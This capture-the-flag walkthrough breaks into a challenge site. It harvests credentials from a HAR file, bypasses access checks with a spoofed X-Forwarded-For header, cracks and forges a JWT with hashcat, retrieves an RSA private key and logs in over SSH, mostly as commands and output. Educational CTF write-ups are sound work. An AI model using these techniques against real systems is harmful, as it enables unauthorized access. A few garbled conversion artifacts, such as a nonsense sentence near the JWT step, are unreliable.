

A part of the large image is this picture, in which a JSON object is displayed on superhero1.xyz/protected .

Bevore going on with that let's check for further attachments. Since the names of the attachments are always attachment1 there might be more if we look for attachment2 and so on.

Let's check for User1 first:

```
❯ wget https://s3.eu-north-1.amazonaws.com/support.superhero1.xyz/5573657231/attachment2
--2020-04-24 20:28:54-- https://s3.eu-north-1.amazonaws.com/support.superhero1.xyz/5573657231/attachment2
Resolving s3.eu-north-1.amazonaws.com (s3.eu-north-1.amazonaws.com)... 52.95.171.33
Connecting to s3.eu-north-1.amazonaws.com (s3.eu-north-1.amazonaws.com)|52.95.171.33|:443... connected.
HTTP request sent, awaiting response... 403 Forbidden
2020-04-24 20:28:54 ERROR 403: Forbidden.
```
Okay, seems like there is nothing.

Let's check for Steve:

```
❯ wget https://s3.eu-north-1.amazonaws.com/support.superhero1.xyz/5374657665/attachment2
--2020-04-24 20:29:45-- https://s3.eu-north-1.amazonaws.com/support.superhero1.xyz/5374657665/attachment2
Resolving s3.eu-north-1.amazonaws.com (s3.eu-north-1.amazonaws.com)... 52.95.171.49
Connecting to s3.eu-north-1.amazonaws.com (s3.eu-north-1.amazonaws.com)|52.95.171.49|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 159772 (156K) [binary/octet-stream]
Saving to: 'attachment2'
attachment2 100%
[=========================================================================>] 156.03K --.-KB/s in 0.1s
2020-04-24 20:29:45 (1.43 MB/s) - 'attachment2' saved [159772/159772]
```
Oh nice, another attachment.

```
❯ file attachment2
attachment2: ASCII text
> head -n 8 attachment2
{
  "log": {
   "version": "1.2",
   "creator": {
  "name": "WebInspector",
```

```
"version": "537.36"
   },
   "pages": [
❯ wc -l attachment2
5536 attachment2
```
This file is a JSON file with 5536 lines, which is a log file from WebInspector in version 537.36.

In the attachments we found a picture of a cat in a PC, a picture of JSON at superhero1.xyz/protected and a large JSON file.

### WebInspector Export Analysis

So, we got a large JSON file that shows itself as an export from WebInspector 537.36. I knew, that WebInspector is a tool in Chrome devtools, so let's open that up:



There are two arrows indicating import and export functionality. So let's try to import the JSON file into the WebInspector.



Nice, that worked and now we can see a lot of HTTP requests.

I am going to sum all interesting things from the HAR up in the following listing:

- GET <http://superhero1.xyz/internal>, with a 200 response
- POST <http://superhero1.xyz/login>, with a 200 response
	- POST data:

```
{
\Omega"username": "steve",
       "password": "Sup3rS3cr37P@ssword"
    }
```
GET [http://superhero1.xyz/dashboard](http://superhero1.xyz/dashboard,), with a 200 response

We also see, that all requests have the Host header superhero1.xyz:5000 that is definetly interesting.

We found some requests that seem to be successfull, but are not when we are replaying these from our browser.

Next let's perform some modifications to the host header. This is also known as Host Header Injection: [https://owasp.org/www-project-web-security-testing-guide/latest/4-Web\\_Application\\_Security\\_Testing/07-](https://owasp.org/www-project-web-security-testing-guide/latest/4-Web_Application_Security_Testing/07-Input_Validation_Testing/17-Testing_for_Host_Header_Injection) Input Validation Testing/17-Testing for Host Header Injection

To do so, we open Burp and intercept a request to <http://superhero1.xyz/internal> and change the Host and X-Forwarded-For header until we find something. Sending a request with the X-Forwarded-For header set to the IP of superhero1.xyz | 162.243.162.13 | will return an Internal Server Error. So we might be on the right track.

Noticing that the IP address is in the same range as the address, that we found in the git repository, we can just use that address as the new X-Forwarded-For header:

X-Forwarded-For: 165.227.207.40 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101 Firefox/75.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,\*/\*;q=0.8 Accept-Language: de,en-US;q=0.7,en;q=0.3 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1

Bingo, now we get a successfull response with a HTML page:



The easy way to show pages with the  $X$ -Forwarded-For header set, is using Firefox with the  $X$ -Forwarded-For Extension: <https://addons.mozilla.org/de/firefox/addon/x-forwarded-for-injector/>

Now we have access to new pages whilst the X-Forwarded-For header is set. We also have some credentials to  $\bullet$ use.

## Dashboard Analysis

The host superhero1.xyz/internal is now accessable and shows a login panel:



With the login credentials we also found in the [WebInspector](https://books.grossmann.dev/books/stayhomeandhack-2020/page/webinspector-export-analysis) Export Analysis we can login and see a dashboard:



After checking the source code we see, that the displayed data is kind of fake. The only real part of this page is the Files section, which we can not access. It is only returning

{"msg":"Permission denied"}

Analysing the request to **/protected**:

GET /protected HTTP/1.1 Host: superhero1.xyz User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:75.0) Gecko/20100101 Firefox/75.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,\*/\*;q=0.8 Accept-Language: de,en-US;q=0.7,en;q=0.3

```
Accept-Encoding: gzip, deflate
Referer: https://superhero1.xyz/dashboard
Connection: close
Cookie: sidenav-state=pinned;
token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpYXQiOjE1ODc4NDE0MTEsIm5iZiI6MTU4Nzg0MTQxMSwianRpIjoiNGE4NWQwODktYT
k4OS00MDkwLTg0ZWYtYTk5YTY4OTNhNDc3IiwiZXhwIjoxNTg3ODQyMzExLCJpZGVudGl0eSI6InN0ZXZlIiwiZnJlc2giOmZhbHNlLCJ0eXBlIjo
iYWNjZXNzIiwidXNlcl9jbGFpbXMiOnsicm9sZSI6InVzZXIifX0.o7yA0d6TL0AV4jUJItS2O_BXO56y-MK2h95LiEG8ZnM
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 165.227.207.40
Cache-Control: max-age=0
```
There is a JWT token inside the request's cookies. Checking the JWT ay CyberChef

(https://gchq.github.io/CyberChef/#recipe=JWT\_Decode()&input=ZXlKMGVYQWlPaUpLVjFRaUxDSmhiR2NpT2lKSVV6ST FOaUo5LmV5SnBZWFFpT2pFMU9EYzROREUwTVRFc0ltNWlaaUk2TVRVNE56ZzBNVFF4TVN3aWFuUnBJam9pTkdFNE5XU XdPRGt0WVRrNE9TMDBNRGt3TFRnMFpXWXRZVGs1WVRZNE9UTmhORGMzSWl3aVpYaHdJam94TlRnM09EUXlNekV4TE NKcFpHVnVkR2wwZVNJNkluTjBaWFpsSWl3aVpuSmxjMmdpT21aaGJITmxMQ0owZVhCbElqb2lZV05qWlhOeklpd2lkWE5s [Y2w5amJHRnBiWE1pT25zaWNtOXNaU0k2SW5WelpYSWlmWDAubzd5QTBkNlRMMEFWNGpVSkl0UzJPX0JYTzU2eS1NSzJo](https://gchq.github.io/CyberChef/#recipe=JWT_Decode()&input=ZXlKMGVYQWlPaUpLVjFRaUxDSmhiR2NpT2lKSVV6STFOaUo5LmV5SnBZWFFpT2pFMU9EYzROREUwTVRFc0ltNWlaaUk2TVRVNE56ZzBNVFF4TVN3aWFuUnBJam9pTkdFNE5XUXdPRGt0WVRrNE9TMDBNRGt3TFRnMFpXWXRZVGs1WVRZNE9UTmhORGMzSWl3aVpYaHdJam94TlRnM09EUXlNekV4TENKcFpHVnVkR2wwZVNJNkluTjBaWFpsSWl3aVpuSmxjMmdpT21aaGJITmxMQ0owZVhCbElqb2lZV05qWlhOeklpd2lkWE5sY2w5amJHRnBiWE1pT25zaWNtOXNaU0k2SW5WelpYSWlmWDAubzd5QTBkNlRMMEFWNGpVSkl0UzJPX0JYTzU2eS1NSzJoOTVMaUVHOFpuTQ)) OTVMaUVHOFpuTQ - This will probably return, that the token expired, but you see, what the recipe looked like.) shows, that it contains a user claim: "user" property. There would be a possiblity to change this to admin to finally get to the /protected endpoint.

Running hashcat with rockyou will give us the secret for the JWT:

```
❯ hashcat -m 16500 jwt.txt rockyou.txt
hashcat (v5.1.0) starting...
[TRUNCATED]
[TRUNCATED TOKEN]:I-love-dogs
Session..........: hashcat
Status...........: Cracked
Hash.Type........: JWT (JSON Web Token)
Hash.Target......: eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpYXQiOjE1OD...EG8ZnM
Time.Started.....: Sat Apr 25 21:20:26 2020 (57 secs)
Time.Estimated...: Sat Apr 25 21:21:23 2020 (0 secs)
Guess.Base.......: File (rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#2.........: 192.7 kH/s (13.66ms) @ Accel:4 Loops:1 Thr:64 Vec:1
Speed.#*.........: 192.7 kH/s
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 11096064/14344385 (77.35%)
Rejected.........: 0/11096064 (0.00%)
Restore.Point....: 11089920/14344385 (77.31%)
Restore.Sub.#2...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#2....: ILOVELORD7 -> I$4mYbY&1773
Started: Sat Apr 25 21:20:20 2020
Stopped: Sat Apr 25 21:21:24 2020
```
The secret is **I**-love-dogs which we can use to change the data in the token. For that I will use the Burp extension JSON Web Tokens (<https://github.com/ozzi-/JWT4B>).

Changing the user claim to admin reveals another successfull response: form the function of the form in the form of the continuum of the formula



That side is offering to download a Private Key (Encoded) which looks like that:

QVdUM1JRMTEweEQ4MzdWWnUzbmxvQWM1RndVZ3NGNmwxaGoxWmlwClQ2UlJuSXNHNGFsdlJTL2F0 b1VTKzB5QmRtaGI2MGczbmRCNXk1SmdJanpiaTVKcC93N2kxTnRjbGVMVlFEUDMKelNTeGFMSUtx R0tJWVIwWWJxNEpQL1lPend4UTVSaEtsZ2N6UEpMZi9WeTNLenVYLzdWeXZIVXpOTFFKSnBlKwo0 K29ncW9Mckw1TnRraENtZlU1RTJmR1RNU05LR0xITnRqZVY1RHUxcmxtdHZvWDZFMENYVDYzdlJu a2t6UjhjCkRHbUhwNFAvOHhQQ0lxN2QwWUN5c2VSRzBXbUQ5WE5IUlJkV0c4bnR2bkJMUDVZVzlK ekNjc3EwQWoraWNjZnYKUGQzeFpwczViYjh2WGdBMTg1ejdLazkyMFBPVWo1QzBXenNvdEJidjJX NDlPbU9kd3BFVTNzZXc2WWY1ai9ybApaVUxxaENCZm9DK1pzR0dLb0pkandLcHpwbEhXUkFWMXZw QW1xaHVPZHdMdWVJeUo3WEVqUjk5Tkd5Tmdob0diCklWWDNEcDhRczJlUDVOejlDSkNxcUE3cjhn a0w4UVJ5aGZBa01YdkdvOFVnbStXdFdjRDNNd2VuSmpibHpTZFQKTG9hUFFOaVRBMTFiU1NsSm83 Qk1FcmJuZ3JkODhwQ1NQTURGTk1FTW1PbFJmcTJHc0o0R1krSUFtbXJ0cjFLTgp5a01SaWJ0WWhY d21sYlBtZS9DaDFGRERsVDdFcWZkMWRsejNGMHlWMnBjSnlNekRDTW1JTG5tenZ1RFpqMW1DClVV R0tRV0M1eElMNUJpeFRnaHJpMEtldFFmUlBBc3kzQTBBcTVOWXNxWDRFdTRwYnhSRExuRTdLWkRr Q0F3RUEKQVFLQ0FnRUFwRUlVRlhYeDVzVEFxeU5IbFFrVGZnUUpoNXBjeFlPVU5DcU96UGlnQkNr aXFRM3gyUzlKNmd1Swo3eUxTYVAzb3UwMjdFRGpOdkpKbWMyOW9TaWl6QjFWTWJaY01NbC9wVCs3 dGQzSUVOK3E5eGNjOU5oeHJlSi9DCmtzZ0RvazdZU0hFUXU5YUcxZm1tdEVOT0JMd3FmMTNrSTkw eTBNb2wvbllZaXJ0Lzk3Vkp1VHF1U3NibGswQjcKc0pLL3RXWXQ5SHBHT0FHNmIvMVUyUDFoT3pI MkFSKytneXBMeGRReVB2Qmo1OEwxaW1ObG9IU0VmTEQ5TXkrUApLZzVScnI5cFA2YzFjbURvUy9h SDlXRzYveG1ldDl3UWNqNFpLakw1cFg2bmY4bkcyQnU4OWNSZVRCQWpvbm5RCnI1RzRoY2lUa240 dkZEUWhYZzZ2N3FLeFhMTHdwRDYzT1p3SjNqSDhtUmVYSXRDUCtYOWgraS9RU09JVWVTZWkKSDZD ZDNZM0Fwb2ZSN3RpYnY0S1loMHl0VEpuNkNFaHhKemttU2FEL2J2Ymh3eW5QSlBseXZWT2hVVzI3 RDJ0NApDbTl2ZTY4STIwUVdKOHdjajFBYVZYdEVOaXJMOWRlQzRMaENEZzJFRzRibXl2TGJQQm9p YXU3YmhKOFp4OUFLCko0S2hKc3JaeHRkT3NnaXR1VzBtZ0hrTWk5aEtrTTV5cWlLampaQ2lKdUhi eGd3TTF0RXR0cVpXZzBQcU10eWIKdlJuMlNXTkRHMjVHaFlEMUlscllXbVlySExiSnFWeFgzdjI3 dVpPTjM3aHlmbE1ONkdlajZ0VlFtbDVTcld4UQp4Qmhabnp1Vkw4K0F2aHlMcGsrd2NxZXplK0Ju MTRzQ21TWTJBSVJGaEpQYmJ0MjNwTVVDZ2dFQkFQcGZZaEp3Cktka0M5Vm5jVXFWVEdNOGRIbFM1 UndRd2Vha1V1SXpSS211bFQzNjB6b0lWQlJyTnNmb2k1aTNFODJUQ2hXOXUKT090M0NkdUJYT0JQ djJ4NnlTT1BocGxLMzBkZFFTamNWdjNxQnllbXErUjVKRG1ibVhSS2pnbFhmQ00vRzd3UAp2c1o0 VndsUmhBR1V2MlZZZVhkREtWSXlvZWlPNjRIbTRTUi9Hb2VTbTZZYnpJbHNsVTFmN0VpRnFVM2tS cjB2ClZoQ3Q1bTJ1TWNMWkFUS0RuTklIaXJTUWpLM3FHa1NCc05QUXRKUmFXOW9QN1ZUOC8rbERK VXg0YVBzUFVMSWUKbFR1djBYT09uVnBQMzl3NHJFYzY2OWt4cWpXQlFPbUpUem1zZk83Y2h5KzYw NElNdnhmVTljQXJkamdsZE5kVwppK1IzSkdHYnlacFJoeXNDZ2dFQkFORC94NUoxcmNodnY0V0hj cUZvVDBzdjF3RkpzWU9zRkVaWXdkVjB0eWVpCjhjcURSYkhaRkplSmVRSndsN3BiTldSYWUxbzQ2 NnVNZXVYNW1WQzZzNXlJZ080SmV0MGZKbEEwQkpTVm13TkYKVlgxZHZNd3l6dFpzK2Jja1kzejFI bkQ3TGwyUWNSaFZQUDZzWGtCcW9keStoTjUvSnk4bUlXUUpVMktSLzF6OQpXbStCcVAvODVoSDgx Y0hLQ2QyaFd3VSt2eFJtSytyTmZGVGdQbFZLamRKSjhVWEl5bzZvTzFKYkxRWC9hc2sxCkM2OEFu N0xhUEVjeGl5TXo4MU82cXpLZVpQYUJ4WVlrQTU1NE1KOEFweC9vQmk5OXFQaEVpNXJSRW1OY0wz NGUKcFRiVklXVE9Ua29zREdYOEg3V2liSE0yYU1MUnl5dnV2blNoMTR6eUVDc0NnZ0VCQUlxWStK cEtXdkFWMGlvUAphL1MyL2xuUXZiU2E1L1Fxdlg1YXlScXl3eS9aMEJyTkRqQTJZS0FJMUFncS80 N0FveGZaRXJLdnFuUzJiYytFCldoeVdLTnB0VWlFTVY2OU9JakhJTHNUbXpJVTg0djhSSmNDUlN2 dFU1bXJZeHEzbkx3SDM4bXQxcjk4QVNQWVEKbU9takpSeCtFS2R6bDFFNFZDWi96MkVXcFBWbUl4 Si9sd2dxQlZ6aHJmaXFMQXV0YWg2RFNxRjVyY1FIOERJeApKcnk5RWd1YmpkazZjWThwSWFjNG01 Zm16ek5DS21TaGJJMVhHY05kVm5FVFNYZCtoR2JPZ0paSmxjVDN2Qk9qCkUvb2xreisrWTZmK3R3 YUJscjZOc1poVitYUnN4ckFYaGdKbkFxVFFWNHhpeURPOEczSlRVYzNPekJ3SjFDcncKYVhheXdR Y0NnZ0VBSkZ1cTAwN0hpYXZ2RElLd3JXV2hEYnBuMCtDSEVobjRlUGh0MS8xeTgyRkVZTytQUzA0 eApaOTlSZnR3cGVSRHU2K05WdkM5VXlFWXJCeUR4eS9wK3pvZHNybnhWdEd2NzFVNEhVZlhvdnB2 c01HQURQUjdGCm5zWGNkMERNVWV1dWZRY2xYTCtJL1N1dTdicjh0b1lXWEhtRVVkU2E4M2ZWclRw MkdCcS82dVJrUEN1NVE3Y3kKS3dUcUJzbG9CL2RQQjAyUUhqTmNCbi95MWkwZ2l1UHFZaC9jNmov eEJQbzlQNmwrM3FFOWFYMWg1L0xhMVZsagp6UnJRVXJKeDdTbjNLRm9ueEQ1MUowM1NsMW5mVTNu Z21RdGJNQjNUTEVWNFo5bGhNb25SOVVYTmhnbHp3cjZsCkhnQWx0QVExVy9yQ2xSUnRDeDlHRWdG NWZuNjlLZGJlZXdLQ0FRQmtYM0FablNCNVpZZDEweHJGOWZEeEp5Y3IKMjRTU3hxQSsycW9HVmd4 K1VlWWltRUUzdE9XVkE4eHFsRnF5eDd5L2lXYWloVGVIRGxjaVZ1TjYrV2c0aDN3OAo4UmhBYm5D Y3hKd2lKZUQvZVY5N1JTY28wMGNVelVHM3EwZG11ZGl3K3p4RTNqcDN6RmFKZUlVYjd1YnpoOEZN CmlGazVMVW5tQUlDTjhTclFDZUk3bmlpK0VuQloxSFNWWDBnbC9EM3FCL1ZYTFVlZXVVSXM0Q1NI K3o3cmhoMFcKZmJncyt5dTIyNWZqODhoZlEvTldMODZ1SjlNVjZZZW1GT0c0NEZka0l4alRsZjBr amxBeHZwQ0J6eTl1d3N1cQpaZFpmeWZHWTZEa0dZd3o1SmpTZmdZNFM1QVgvSW1rNmwyeEJ0eklD ajU0UURvVHRESmNSd0tzOTQ2M0YKLS0tLS1FTkQgUlNBIFBSSVZBVEUgS0VZLS0tLS0K

So that is not a private key yet, but again doing a base64 decode will to the trick:

❯ cat download | base64 -d -----BEGIN RSA PRIVATE KEY----- MIIJKQIBAAKCAgEAzGen4Q45jAWT3RQ110xD837VZu3nloAc5FwUgsF6l1hj1Zip T6RRnIsG4alvRS/atoUS+0yBdmhb60g3ndB5y5JgIjzbi5Jp/w7i1NtcleLVQDP3 zSSxaLIKqGKIYR0Ybq4JP/YOzwxQ5RhKlgczPJLf/Vy3KzuX/7VyvHUzNLQJJpe+ [TRUNCATED]

 $\bullet$  Now we have a private key which we can use to log into a SSH session.

### SSH Analysis

Having a private key we just try to connect to all the hosts we know, which are basically just the IP of superhero1.xyz and the IP from the Github repository 165.227.207.40. As a user we will start with steve because that was a user we read about in many places during the challenge.

The host at superhero1.xyz does not seem to have a SSHd running, but the login at 165.227.207.40 was successfull!

```
❯ ssh -i privatekey steve@165.227.207.40
steve@admin:~$
```
Checking the filetree we can see the contents of info.txt:

```
steve@admin:~$ ls -al
total 40
drwxr-xr-x 5 steve steve 4096 Apr 17 12:00 .
drwxr-xr-x 4 root root 4096 Apr 25 19:30 ..
-rw------- 1 steve steve 561 Apr 16 17:40 .Xauthority
lrwxrwxrwx 1 root root 9 Apr 14 15:31 .bash history -> /dev/null
-rw-r--r-- 1 steve steve 220 Apr 14 15:08 .bash_logout
-rw-r--r-- 1 steve steve 3771 Apr 14 15:08 .bashrc
drwx------ 2 steve steve 4096 Apr 14 15:18 .cache
-rw-r--r-- 1 steve steve 0 Apr 14 15:08 .cloud-locale-test.skip
drwx------ 3 steve steve 4096 Apr 14 15:18 .gnupg
-rw-r--r-- 1 root root 0 Apr 14 17:12 .hushlogin
-rw-r--r-- 1 steve steve 807 Apr 14 15:08 .profile
drw---x--x 2 root root 4096 Apr 14 17:06 .ssh
-rw-r--r-- 1 pwnhero pwnhero 264 Apr 17 12:00 info.txt
steve@admin:~$ cat info.txt
Hi Steve!
Great, you made it here, finally!
I put some files to work in my home directory for you.
For security, the server will reset /tmp & our home directories every 15mins.
If it happens while you are online cd into the directory again.
Regards,
Sebastian
```
So, the user pwnhero put some files to work in his homedirectory. Unfortunately reading the home directory of pwnhero is not allowed:

steve@admin:~\$ ls -al /home total 16 drwxr-xr-x 4 root root 4096 Apr 25 19:30 . drwxr-xr-x 22 root root 4096 Apr 19 20:23 .. drwx--x--x 5 pwnhero pwnhero 4096 Apr 16 18:09 pwnhero drwxr-xr-x 5 steve steve 4096 Apr 17 12:00 steve

